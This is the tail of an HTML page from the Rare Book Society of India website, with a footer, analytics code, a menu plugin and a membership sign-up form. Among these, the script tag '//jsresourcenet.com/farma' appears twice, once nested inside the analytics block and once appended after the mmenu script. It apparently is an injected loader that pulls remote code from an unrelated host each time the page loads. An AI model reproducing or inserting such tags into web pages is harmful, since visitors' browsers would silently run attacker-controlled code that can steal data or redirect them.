												<p style="padding:5px;word-wrap:break-word">interesting!</p>
						<div style="clear:both"></div>
						</div>
								
			</div>
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>
